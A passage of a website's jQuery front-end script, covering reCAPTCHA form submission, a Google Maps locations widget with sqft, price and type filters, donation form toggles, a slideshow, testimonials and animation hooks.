							grecaptcha.execute(site_key, {action: 'submit'}).then(function (token) {
								//console.log("recaptcha execute: token =", token);
								$recaptcha_response.val(token);
								//$recaptcha_response.val("test");
								$form.submit();
							});
						});
					}
				});
			}
			
		});
		
		// Locations?
		$(".locations__wrap").gstGoogleMapSimple3b({
			locationSelector: ".locations__location",
			mapSelector: ".locations__map",
			onGeocode: function($theLocation, point) {
				//alert($theLocation.find(".gst-map-address").text() + " coordinates are " + point.lat() + ", " + point.lng());
				var location_id = $theLocation.attr("id").split("-")[1];
				if (location_id) {
					var location_id_parts = location_id.split("-");
					if (location_id_parts.length >= 2) {
						var id_number_part = location_id_parts[location_id_parts.length - 1];
						var url = "locations?action=set-gps&id=" + id_number_part + "&latitude=" + point.lat() + "&longitude=" + point.lng();
						//alert("set-gps url = " + url);
						jQuery.ajax(url);
					}
				}
			},
			onMarkerClick: function($theLocation, map, marker) {
				// Check for an info window
				var infowindow = $theLocation.data("gst-map-infowindow");
				if (!infowindow) {
					// Create the info window
					infowindow = new google.maps.InfoWindow({
						content: "<p><strong>" + $theLocation.data("gst-map-title") + "</strong></p><p>" + $theLocation.data("gst-map-address") + "</p>"
					});
					
					// Store it for later
					$theLocation.data("gst-map-infowindow", infowindow);
				}
				
				infowindow.open(map, marker);
			},
			directionsFormSelector: ".locations__location-directions-form",
			directionsOutputSelector: ".locations__location-directions-output"
		});
		// Location Filters
		$(".module.locations").each(function () {
			var $module = $(this);
			var $filters = $module.find(".locations__filters");
			var $list = $module.find(".locations__list");

			var condition_sqft = false;
			var condition_price = false;
			var condition_for = false;

			var func_show_all = function () { return true; };
			var func_to_int = function (x) {
				//console.log(x, parseInt(x));
				return parseInt(x);
			};

			$filters.on("change", "[name]", function () {
				var $field = $(this);
				var field_name = $field.prop("name");
				console.log("locations: change: field_name:", field_name);
				var field_value = $field.val();
				console.log("locations: change: field_value:", field_value);

				$list.children().removeClass("hide");

				if (field_name === "location_filter_sqft") {
					var range_parts = field_value && field_value.length ? field_value.split("-").map(func_to_int) : [];
					console.log("locations: change: range_parts:", range_parts);
					condition_sqft = range_parts.length >= 2 ? range_parts : false;
				}
				if (field_name === "location_filter_price") {
					var range_parts = field_value && field_value.length ? field_value.split("-").map(func_to_int) : [];
					console.log("locations: change: range_parts:", range_parts);
					condition_price = range_parts.length >= 2 ? range_parts : false;
				}
				if (field_name === "location_filter_rlp") {
					condition_for = field_value && field_value.length ? field_value : false;
					console.log("locations: change: condition_for:", condition_for);
				}
				
				// Refresh using conditions
				$list.children().each(function () {
					var $item = $(this);
					var item_sqft = parseInt($item.data("sqft"));
					var item_price = parseInt($item.data("price"));
					var item_fors = $item.data("for");
					//console.log("item_fors:", item_fors);

					var keep = 1;
					if (condition_sqft) {
						// Must item_sqft must be between condition_sqft[0] and condition_sqft[1] inclusive
						console.log("checking condition_sqft:", condition_sqft, "item sqft:", item_sqft);
						if (item_sqft < condition_sqft[0] || item_sqft > condition_sqft[1]) {
							keep *= 0;
						}
					}
					if (condition_price) {
						console.log("checking condition_price:", condition_price, "item price:", item_price);
						if (item_price < condition_price[0] || item_price > condition_price[1]) {
							keep *= 0;
						}
					}
					if (condition_for) {
						// When specified, condition_for must be present in item_fors
						console.log("checking item_fors:", item_fors, "for condition_for:", condition_for);
						if (item_fors.indexOf(condition_for) < 0) {
							keep *= 0;
						}
					}
					
					if (keep > 0) {
						$item.removeClass("hide");
					} else {
						$item.addClass("hide");
					}
				});

			});
		});
		
		$(".causes-home__tags").change(function () {
			var url_base = $("base").attr("href") + $(this).data("path");
			var val = $(this).val();
			
			if (val) {
				var url = url_base + "/tag/" + val;
				
				console.log(url);
				location = url;
			}
		});
		
		$(".causes-donate").each(function () {
			$(".causes-donate__payment-profiles").change(function () {
				var $checked = $(this).find(":checked");
				
				$(".causes-donate__form [name='payment_profile_id']").val($checked.val());
			});
			
			$(".causes-donate__type").change(function () {
				var $checked = $(this).find(":checked");
				
				console.log("checked val = ", $checked.val());
				
				var $step = $checked.closest(".causes-donate__step");
				if ($checked.val() == "ongoing") {
					$step.addClass("causes-donate__step__ongoing");
				} else {
					$step.removeClass("causes-donate__step__ongoing");
				}
				
			});
			
			$(".causes-donate__add-method").click(function () {
				$(this).closest(".causes-donate__step").addClass("causes-donate__step__open");
				
				return false;
			});
		});
		
		// Nicer tables in responsive (or just really huge tables)
		$(".cms-content table").wrap("<div class='gst-table-wrap'></div>");
		
		// Datepickers
		$(".fb3__field__datepicker .fb3__field-input").datepicker();
		
		// Page Headers
		$(".page-headers__list").cycle({
			slides: "> *",
			speed: 400,
			timeout: 5000,
			pager: ".page-headers__pager",
			prev: ".page-headers__prev",
			next: ".page-headers__next"
		});
		//$(".page-headers__video").gstResponsiveVideo();
		
		// Responsive video for YouTube and Vimeo
		$("iframe[src^='//www.youtube.com/embed'], iframe[src^='https://www.youtube.com/embed'], iframe[src^='https://player.vimeo.com/video']").gstResponsiveVideo();
		
		// Module - FAQs
		$(".module.faqs").gstModuleFaqs();
		
		// Testimonials - insta-switch
		$(".testimonials__list").each(function () {
			var $list = $(this);
			var $module = $list.closest(".module");
			var idx = 0;
			var show_class = "show";
			
			$list.addClass("insta-switch");
			$list.children().first().addClass(show_class);
			
			$module.find(".testimonials__prev").click(function () {
				var $children = $list.children();
				idx = idx > 0 ? idx - 1 : $children.length - 1;
				$children.removeClass(show_class);
				$($children.get(idx)).addClass(show_class);
			});
			$module.find(".testimonials__next").click(function () {
				var $children = $list.children();
				idx = (idx + 1) % $children.length;
				$children.removeClass(show_class);
				$($children.get(idx)).addClass(show_class);
			});
		});
		
		// 2021-01-28: IntersectionObserver for basic scroll-based animations
		$(".anim").gstAnimation();

		// 2021-01-28: Page fade-out on nav click
		$("header nav").gstNavLeaving("leaving");

		// 2021-08-06: Generic Popover
		$(".generic__alert-popover").gstAlertPopover();
		$(".generic__alert-modal").gstAlertModal();

		// More javascript goes here
		
	});
})(jQuery);
